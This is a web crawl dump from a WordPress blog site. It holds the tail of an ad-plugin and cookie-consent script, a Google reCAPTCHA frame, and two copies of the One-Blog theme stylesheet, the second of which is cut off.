m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_744433528429 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-6-77405275');
ai_insert_viewport_code ('ai-insert-5-29003777');
ai_insert_viewport_code ('ai-insert-4-95691020');
ai_insert_viewport_code ('ai-insert-3-54745233');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_744433528429 (); else document.addEventListener ('DOMContentLoaded', ai_run_744433528429);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pe5E5jmMDjeNsNEfuA_4uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762602117447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=6.4.7
body_size: 5493
content:
/*
Theme Name: One-Blog
Theme URI: http://dessign.net/oneblog-theme
Author: DessignThemes
Author URI: http://dessign.net
Description: One Blog beautiful and simple blog theme with a blogger in mind. With clean and modern design and aesthetic feel, showcase your content in an contemporary timeless style. Make your images stand out and focus on your content. With clean and elegant lines and fully responsive slider. One Blog give you full power to customize and visually impress your audience. With SEO friendly design and mobile friendly layout, your blog will stand out. 
Version: 1.1.0
License: GNU General Public License version v3
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: one-blogw
Tags: black, gray, dark, white, one-column, two-columns, right-sidebar,light,theme-options,responsive-layout, custom-background, custom-menu
*/
/* =WordPress Core
-------------------------------------------------------------- */


.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 500;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
	margin: 0;
}
.bypostauthor {}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.container { width: 1180px; margin: 0 auto; }
.clear { clear: both; }
body { font-size: 16px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; margin: 0;
}
p { font-size: 18px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; 
}
a { text-decoration: none; 
}
img { max-width: 100%; height: auto; 
}

/**HEADER**/
#head { font-family: 'Lato', sans-serif;}
.head-fixed { width: 100%; z-index: 99999; background: #78C2C4; }
.head-container { height:40px; }

.head-top {
  padding: 8px 0 0 0;
  position: relative;
  width: 100%;
  height:41px;
  top: 0;
  font-size:18px;
  background: #78C2C4;
  z-index: 999;
	
	
}


.head-socials { float: right; max-width: 110px; margin-top: 4px; margin-right: 5px; }
.head-socials ul {
  font-size: 0;
  list-style: outside none none;
  margin:  0;
  padding: 0;
}
.head-socials ul li {
  display: inline-block;
  margin: 0 5px;
}

.head-nav { float: right; max-width: 850px; margin-right: 5px; height:40px;     }
.head-nav ul { list-style-type: none; margin: 0; padding: 0; font-size: 0; }
.head-nav ul li { display: inline-block; position: relative;   text-align: center; border-right: 1px solid #CCC;}
.head-nav ul li:last-child { margin-right: 0; }
.head-nav ul li a { font-size:16px; color: #fff; display: block; text-align: center; font-weight: 400;
  padding: 6px 10px; text-transform: uppercase; letter-spacing: 1.3px; }
.head-nav ul li a:hover,
.head-nav ul li.current-menu-item a,
.head-nav ul li.current_page_item a { color: #78FFFF; font-weight: 400; text-decoration: none; } 
.head-nav ul li ul { position: absolute; left: 0; z-index: 100; display: none; padding-top: 10px;}
.head-nav ul li ul li { float: none; width: 180px;
    background-color: #78C2C4; 
    font-size: 14px; 
	padding:5px;
	white-space:nowrap;
	/*-moz-box-shadow: 0 0 1px 1px #eee; -webkit-box-shadow: 0 0 1px 1px #eee; box-shadow: 0 0 1px 1px #eee; */ }
.head-nav ul li ul li ul { margin-left: 100%; top: 0; }
.head-nav ul li ul li:first-child { border-top: none; }
.head-nav ul li ul li a { padding: 8px 10px; display: block; border-bottom: 1px solid #CCC; color: #fff; }
.slicknav_menu { display: none;  float: left; background: #78C2C4; z-index: 9999;}
.slicknav_menu ul li a { color: #FFF; }
.slicknav_menu ul li a:hover a,
.slicknav_menu ul li a:hover,
.slicknav_menu ul li ul li a:hover,
.slicknav_nav .slicknav_row:hover { background: #78C2C4; color: #78FFFF !important; border-radius: 0; }
.slicknav_menu .slicknav_btn { display: block; float: left; background: #78C2C4; /*border: 1px solid #fff;*/ }
.slicknav_menu .slicknav_icon-bar { background: #fff; }

.head-logo { display: none; text-align: center; padding: 15px 0 0px 0; }
.head-logo img { max-width: 100%; height: auto; }
.head-logo .logo h1 a {
    color: #78C2C4;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 36px;
}

 #TopSlider { 
width:800px;
margin:0px auto;
}

#btn_s{
    width:300px;
    margin-left:auto;
    margin-right:auto;
}


.search-form label { position: relative; }
.search-form input[type="search"] { width: 280px; }
.search-form input[type="image"] {
  left: 260px;
  position: absolute;
  top: 3px;
}
/**HOME**/
.home_slider {
  margin: 0 0 50px;
  position: relative;
}
.home_slider .slides { list-style: none;  }
.home_slider .slides li { height: 330px; position: relative; overflow: hidden; width: 480px; display: none; }
.home_slider .slides li a:not(.home_slide_bg) {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: 0;
  box-sizing: border-box;
  color: #ffffff;
  padding: 10px 15px;
  position: absolute;
  width: 100%;
}
.home_slider .slides li a:hover { /*text-decoration: underline;*/ }
.home_slider .slides li a.home_slide_bg { width: 100%; height: 100%; position: absolute; background: rgba(0, 0, 0, 0) none no-repeat scroll center center / cover ; transition:all 0.3s ease-in-out; }
.home_slider .slides li a.home_slide_bg:hover {  }
.home_slider .slides iframe { width: 100%; height: 100%; }
.home_slider .flex-direction-nav .flex-prev { background: url(images/prev.png) no-repeat; left: 0; }
.home_slider .flex-direction-nav .flex-next { background: url(images/next.png) no-repeat; right: 0; }
.home_slider .flex-direction-nav a { width: 45px; height: 71px; text-indent: 999px; opacity: 1; }
.home_slider .flex-direction-nav a:before { display: none; }
.home_posts .grid_post { width: 365px; margin: 0 0 60px; }
.home_posts .grid_post h3 a:hover { /*text-decoration: underline;*/ }
.home_posts .grid_post .grid_post_img { overflow: hidden; }
.home_posts .grid_post img { transition:all 0.3s ease-in-out; }
.home_posts .grid_post img:hover { }
.grid_post > iframe {
  width: 100%; height: 215px;
}
.content .container { overflow: hidden; }
/**BLOG**/
/*.post_content .blog_post_box { padding: 0 0 20px; 
	margin: 0 0 20px; text-align: center; border-bottom: 1px dotted #0abab5; }*/

.post_content .blog_post_box { 

   background: #78C2C4;
   margin: 5px 7px 20px 5px;
   padding: 5px;
   text-align: center;
   -webkit-border-radius:5px; 
   -moz-border-radius:5px; 
   border-radius:5px;}

.post_content .blog_post_box.sticky { background: #78C2C4;
	padding: 5px 0; }
.post_content .blog_post_box .blog_box_featured_image { margin: 5px; overflow: hidden; }
.post_content .blog_post_box .blog_box_featured_image img {  display: block; }
.blog_box_featured_image > a { display: table; margin: 0 auto; }
.post_content .blog_post_box .blog_box_featured_image img:hover {  }
.blog_box_featured_image iframe, .post_box iframe {
  /*height: 435px;*/
  width: 100%;
}


.post_content .blog_post_box .blog_posts_box_title h2 { margin: 10px; font-size: 22px; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 600;   line-height: 120%; letter-spacing: 1px; }

.post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF;}
.post_content .blog_post_box .blog_posts_box_title h2 a:hover { color: #78FFFF;  }

 
/*
.post_content .blog_post_box h3 a{ color:#78C2C4;}
.post_content .blog_post_box h3 a:hover { color: #78FFFF; }*/


/*.post_content .blog_post_box h3 a:hover { color: #78C2C4; text-decoration: underline; }*/



.post_content .blog_post_box .blog_post_date { font-size: 15px; color: #EEE; margin: 0 0 5px; /*font-weight: lighter*/ }

.post_content .blog_post_box .blog_post_content { display: block; text-align: center; margin: 0 0 10px; padding: 0 10px;  }


.post_content .blog_post_box .blog_post_content p { font-size: 14px; color: #EEE; font-weight: 400; line-height: 110%; letter-spacing: 1px;}


.post_content .blog_post_box .read-more { 
    border: 2px solid #fff;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;}

.post_content .blog_post_box .read-more a:horver { color: #78FFFF; }

.post_content .post_tags { font-size: 12px; font-style: italic; color: #fff;}
.post_content .post_tags a{ color: #fff;}
.post_box { position: relative; }
/*.post_nav { position: absolute; right: 0; top: 0; }*/
.post_nav { display: none;}/*oldfather add*/
.post_nav .prev_post { float: left; width: auto; margin: 0 10px 0 0;  }
.post_nav .prev_post a { height: 30px; width: 30px; background: url(images/new-prev.png) no-repeat; display: block; }
.post_nav .next_post { float: right; width: auto; }
.post_nav .next_post a { height: 30px; width: 30px; background: url(images/new-next.png) no-repeat; display: block; }
.post_content .archive_title h2 {
  border-left: 20px solid #78C2C4;
  border-right: 20px solid #78C2C4;
  color: #78C2C4;
  display: inline-block;
  margin: 0 0 20px;
  padding: 0 10px;
  text-transform: uppercase;
}
.post-link-pages-area {
  margin: 10px;
}
.post_content .post-link-pages-area > span {
  background: #000000 none repeat scroll 0 0;
  color: #ccc;
  display: inline-block;
  padding: 5px ;
  text-align: center;
  width: 30px;
}
.post_content .post-link-pages-area a  {
  border: 1px solid #000000;
  display: inline-block;
  padding: 4px 0;
  text-align: center;
  width: 30px;
}



.post_content img {
  margin: auto;
}



/**CONTENT**/
.content { overflow: hidden; margin: 0 0 20px; }
article.post_box, .blog_posts { width: 800px; }
.blog_posts_nav { font-size: 18px; font-weight: 400;  letter-spacing: 1px; padding: 5px;}
.blog_posts_nav .prev_posts { float: left; }
.blog_posts_nav .next_posts { float: right; }
.sidebar { width: 350px; float: right; padding: 10px 5px; font-size: 14px;  letter-spacing: 1px; font-weight: 400;  }
.sidebar a { color: #FFF; }
.sidebar a:hover { color: #0abab5; }
.post_content { width: 800px; float: left; color: #000; padding: 10px; word-break: break-all; overflow: hidden; }
.post_content > article { overflow: hidden; }
.post_content a { color: #0654a3; overflow: hidden; }
.post_content a:hover { color: #333; }
.post_content h1 { font-size: 26px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;line-height: 120%; letter-spacing: 1px; margin: 5px; font-weight: 600; max-width: 800px; text-align: center; padding :10px 5px; }
.post_content .blog_post_date{ text-align: center; color: #666; margin:5px; }

.post_content .post_inside h2 { line-height: 1; font-size: 24px; color:#13918d; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 10px; border: 1px solid #0abab5; background: #ace8e6; padding:5px}


.post_content .post_inside h2::before{content:"【"; color:#13918d;}
.post_content .post_inside h2::after{content:"】"; color:#13918d;}


.post_content h3 { line-height: 1; font-size: 22px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 5px; }
.post_content h4,
.post_content h5,
.post_content h6 { line-height: 1; font-size: 18px; 
font-weight: 400; margin: 0 0 10px; }
.post_content img { max-width: 100%; height: auto; 
  -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.post_content input[type="text"],
.post_content input[type="email"],
.post_content input[type="password"],
.post_content input[type="search"],
.post_content input[type="phone"] { 
	width: 300px; height: 40px; 
	border: 2px solid #ddd; background: #f5f5f5; 
	box-sizing: border-box; padding: 5px 10px; 
	margin: 0 0 5px; }
.post_content input[type="submit"], 
	button { padding: 10px 15px; background: #000; 
	color: #fff; text-transform: uppercase; 
	border: none; margin: 0 0 5px; cursor: pointer; }
.post_content textarea { background: #f5f5f5; 
	border: 2px solid #ddd; }
.load_more_text {
  display: block;
  text-align: center;
}
.load_more_text a {
  background: #000000 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-weight: 500;
  padding: 10px 15px;
  width: 240px;
}
/**COMMENTS**/
.home_blog_box {  display: none; margin: 30px 0;  
	padding: 30px 0 10px; }
#commentform label { display: block; }
.commentlist {
        color: #ccc;
	background: #f2f2f2 none repeat scroll 0 0;
	padding: 15px;
	list-style: none;
}
.commentlist ol.children { list-style: none; }
.comment.even {
  background: #ffffff none repeat scroll 0 0;
  padding: 10px;
}
.comment.odd {
  background: #eee;
  padding: 10px;
}
#comments .comment-reply-link { background: #000; 
	padding: 5px 10px; font-size: 12px; color: #aaa; 
	display: inline-block; }
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="phone"],
select { width: 300px; 
  height: 40px; border: 1px solid #000; 
  background: #fff; box-sizing: border-box; 
  padding: 5px 10px; margin: 0 0 5px; }
input[type="submit"], button { padding: 5px 10px; 
  background: #000; color: #fff; text-transform: uppercase; 
  border: none; margin: 0 0 5px; cursor: pointer; }
/**WIDGETS**/
.widget_box:not(.footer_box) { margin: 0 0 25px; }
.widget_box:not(.footer_box) h3 {
  background: #78C2C4 none repeat scroll 0 0;
  color: #FFF;
  padding: 12px 0;
  text-align: center;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-size: 18px;
  -webkit-border-radius:5px; 
  -moz-border-radius:5px; 
  border-radius:5px;
}
.widget_box:not(.footer_box) h3 a {
  color: #666;
}
.widget_box:not(.footer_box) h3 a:hover {
  color: #78C2C4;
}
.widget_box ul {
  color: #666;
  text-align: center;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.widget_box ul.children { padding-left: 20px; margin: 10px 0 0; }
.widget_box ul li {
  color: #666;
  text-align: center;
  border-bottom: 1px dotted #dddddd;
  margin: 0 0 10px;
}
.widget_box ul.children li:last-child { border-bottom: none; }
.widget_box ul li a { color: #666; font-size: 15px; margin: 0 0 10px; display: inline-block; }
.widget_box ul li a:hover { /*text-decoration: underline;*/ color: #78C2C4;}
.foot-col .widget_box ul li a { color: #444; }
.foot-col .widget_box ul li a:hover { color: #78FFFF; }
.widget_box .search-form input[type="search"],
.widget_box select { width: 100%; }
.widget_box .search-form input[type="image"] {
  left: auto;
  right: 10px;
}
.widget_box ul ul {
  padding-left: 15px;
}
.widget_box ul ul li:last-child {
  border-bottom: none;
}
.tagcloud a {
  border: 1px solid #eee;
  color: #333;
  font-size: 14px !important;
  padding: 10px 15px;
  display: inline-block;
  margin: 2px 0;
}
.tagcloud a:hover {
  background: #000000 none repeat scroll 0 0;
  color: #666;
}
.widget_calendar table {
  margin: 0 auto;
}
.widget_calendar table {
    border-collapse: collapse;
}
.widget_calendar table, .widget_calendar th, .widget_calendar td {
  border: 1px solid #000000;
  padding: 2px;
  text-align: center;
}
td#next a, td#prev a {
  color: #000;
}
.widget_box.widget_rss ul li > a {
  display: block;
  font-weight: 400;
  margin: 0;
}

/**FOOTER**/
footer#foot {
  background: #78C2C4;
  color: #fff;
  position: relative;
}
.main-foot {
  padding: 10px 0;
}

.foot-col { box-sizing: border-box; float: left; padding: 0 10px; width: 33%; }
.foot-col:first-child { padding: 0 5px; }
.foot-col:last-child { padding: 0 5px; }
.fotter_box { margin: 0 0 10px; color: #fff;  }

.footer_box h3 { text-transform: uppercase; text-align: center; }
.footer_box p,
.footer_box a { color: #ffffff; }
.footer_box a:hover { color: #78FFFF; }
.footer_box .tagcloud a:hover { background: #ffffff none repeat scroll 0 0; color: #333333; }
.bottom-foot { font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; text-align: center; padding: 15px 0; }
.bottom-foot p { margin: 0; color: #fff; }
.bottom-foot p a { color: #fff; }


/**oldfather add**/
#webtitle { float:left; padding-left:7px;  padding-top:2px; padding-right:1px; margin-top:0px; z-index: 9999;}
#webtitle a {font-size:18px;color:#FFF;}
#webtitle a：hover{color:#0049aa;}

#titleword { display: block; float:left;  padding-left:2px; padding-top:7px; }
#titleword a {font-size:20px; color:#c4f7ef;}
#titleword a：hover{color:#0049aa;}



#TopSlider { float:center; display: block; max-width: 1160px; margin:auto; padding:auto; font-size:16px; color:#AAA  }


#footer-fb { margin-bottom:10px;}


#footer-file { float:center; display: block;  width:auto; max-width: 600px;
background:#78C2C4; color:#CCC; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;  }

#footer-file p { color:FFF; }
#footer-file a { color:#78FFFF; }
#footer-file a:hover { color:#FFF; }


/**RESPONSIVE**/
@media only screen and ( max-width: 1050px ){
  .container { width: 1024px; }

  .head-nav { float: right; max-width: 730px; margin-right: 10px; height:40px;}
  .head-nav ul li a { font-size:15px; color: #fff; display: block; font-weight: 400;
  padding: 6px 5px; text-transform: uppercase; letter-spacing: 1.2px;}

  article.post_box, .blog_posts { width: 680px; }
  .post_content { width: 680px; }
  .sidebar { width: 290px; padding-right: 20px;}
  .home_posts .grid_post { width: 305px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 358px; }

	.head-socials { display:none;}

}

	
@media only screen and ( max-width: 900px ){

  .container { width: auto; }
  .home_slider .slides li { height: 260px; }
  .archive .content .container, .home .content .container { width: 100%; }
  .head-top { height:47px; padding: 0px; display:block; top:0px; }


 .head-nav { display: none; }
 .slicknav_menu { display:inline; float: left; position: relative; }
 .head-socials { display:inline; float: right; margin-top:12px;}
	
	
	
 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}
	
	
	
  #titleword { display: none; }
  #webtitle { margin-top:8px;}
  #webtitle img{ position: absolute; left: 0; right: 0; margin-left: auto; margin-right: auto;}
  
 #TopSlider { display: none; }
 .TopHotpage { display: none; }
 .sidebar { display: none; }
 .foot-col { float: center; width: 100%; padding: 5px 5px;}


	

 .post_content { max-width: 900px; width: 100%; padding: 5px;}
 .post_content h1 { max-width: 900px; }
	
 .blog_posts { width: auto; }

  article.post_box { width: 100%; }

  .grid_post > iframe { height: 146px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 290px; }

  .home_posts .grid_post { width: 340px; }

}

@media only screen and ( max-width: 450px ){

 /*.head-top { width:290px; }*/

 
 p { font-size: 16px;}

	  

 .post_content { width: 97%; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	



	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }




}



@media only screen and ( max-width: 330px ){
 /*.head-top { width:250px; }*/

 .container { width: 310px;  }
 .post_content { width: 290px; }
 .head-socials { display: none; }
	
	
	 .post_content { width: auto; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	

 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}

	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }


}


table#t01 tr:nth-child(even) {
text-align: center;
    background-color: #b6fad4;
}

table#t01 tr:nth-child(odd) {
text-align: center;
   background-color:#add1f7;
}

table#t01 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t01 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

table#t02 tr:nth-child(even) {
text-align: center;
    background-color: #919100;
}

table#t02 tr:nth-child(odd) {
text-align: center;
   background-color:#909090;
}

table#t02 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t02 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

th{
    text-align: center;  
}


blockquote {
text-align: center; display: block;  width:auto; max-width: 400px;
background:#ace8e6; padding: 10px 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #13918d;;
}

blockquote p{
color: #13918d;;
}


mytitle {
 display: block;  width:auto; max-width: 400px; font-size: 20px;
 padding: 10px 5px; margin:auto;color:#78C2C4;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #78C2C4;
}
mytitle p {
color:#78C2C4;
text-align: center;
font-size: 20px;
margin: 0 0.5em;
}

.TopHotpage { text-align:center; }
 
.TopHotpage a {font-size:17px; color:#FFFFFF; font-weight: 400; text-align:center; }

hotpage {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; background-color:#0abab5;  padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #0abab5;

}


package {
text-align: center; display: block;  width:auto; max-width: 280px;
color:#FFFFFF; background:#78C2C4; padding: 5px; margin:auto;
border-left : 10px solid #ff9122;
}
package:hover {
background:#ff9122;
}

package2 {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; color:#FFFFFF; background:#0abab5; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;

}

package2:hover {
background:#ff9122;
}

package3 {
text-align: center; display: block;  width:auto; max-width: 180px; height:28px;
color:#FFFFFF; background:#78C2C4; margin:2px; padding: 5px; border-left : 10px solid #ff9122;
}

package3:hover {
background:#ff9122;
}


markcolor {
    display: inline;
	background: #ffb264 url(https://ikachalife.com/wp-content/uploads/2019/11/mark.png);
    background-size: auto 100%;
}



#CenterImg{
    vertical-align:middle;
}



.target-fix {
    position: relative;
    top: -120px; /*偏移值*/
    display: block;
    height: 0;
    overflow: hidden;
}

.oldfatherblog{
	z-index: 99999;
}



--- FILE ---
content_type: text/css
request_url: https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=1762346878
body_size: 5493
content:
/*
Theme Name: One-Blog
Theme URI: http://dessign.net/oneblog-theme
Author: DessignThemes
Author URI: http://dessign.net
Description: One Blog beautiful and simple blog theme with a blogger in mind. With clean and modern design and aesthetic feel, showcase your content in an contemporary timeless style. Make your images stand out and focus on your content. With clean and elegant lines and fully responsive slider. One Blog give you full power to customize and visually impress your audience. With SEO friendly design and mobile friendly layout, your blog will stand out. 
Version: 1.1.0
License: GNU General Public License version v3
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: one-blogw
Tags: black, gray, dark, white, one-column, two-columns, right-sidebar,light,theme-options,responsive-layout, custom-background, custom-menu
*/
/* =WordPress Core
-------------------------------------------------------------- */


.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 500;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
	margin: 0;
}
.bypostauthor {}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.container { width: 1180px; margin: 0 auto; }
.clear { clear: both; }
body { font-size: 16px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; margin: 0;
}
p { font-size: 18px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; 
}
a { text-decoration: none; 
}
img { max-width: 100%; height: auto; 
}

/**HEADER**/
#head { font-family: 'Lato', sans-serif;}
.head-fixed { width: 100%; z-index: 99999; background: #78C2C4; }
.head-container { height:40px; }

.head-top {
  padding: 8px 0 0 0;
  position: relative;
  width: 100%;
  height:41px;
  top: 0;
  font-size:18px;
  background: #78C2C4;
  z-index: 999;
	
	
}


.head-socials { float: right; max-width: 110px; margin-top: 4px; margin-right: 5px; }
.head-socials ul {
  font-size: 0;
  list-style: outside none none;
  margin:  0;
  padding: 0;
}
.head-socials ul li {
  display: inline-block;
  margin: 0 5px;
}

.head-nav { float: right; max-width: 850px; margin-right: 5px; height:40px;     }
.head-nav ul { list-style-type: none; margin: 0; padding: 0; font-size: 0; }
.head-nav ul li { display: inline-block; position: relative;   text-align: center; border-right: 1px solid #CCC;}
.head-nav ul li:last-child { margin-right: 0; }
.head-nav ul li a { font-size:16px; color: #fff; display: block; text-align: center; font-weight: 400;
  padding: 6px 10px; text-transform: uppercase; letter-spacing: 1.3px; }
.head-nav ul li a:hover,
.head-nav ul li.current-menu-item a,
.head-nav ul li.current_page_item a { color: #78FFFF; font-weight: 400; text-decoration: none; } 
.head-nav ul li ul { position: absolute; left: 0; z-index: 100; display: none; padding-top: 10px;}
